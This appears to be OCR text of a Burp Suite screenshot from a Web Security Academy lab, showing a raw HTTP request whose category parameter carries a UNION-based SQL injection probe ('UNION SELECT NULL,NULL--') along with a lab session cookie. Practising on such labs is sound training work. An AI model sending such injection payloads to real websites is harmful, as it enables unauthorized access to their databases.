 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a4e008e049c061080566c8900a00016.web-security-academy.net
3 Cookie: session=GDlcs5bywjdIgFjUSKjA3dUXdAWxqrHR
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4e008e049c061080566c8900a00016.web-security-academy.net/filter?category=Accessories
17 Accept-Encoding: gzip, deflate, br
Search 0 highlights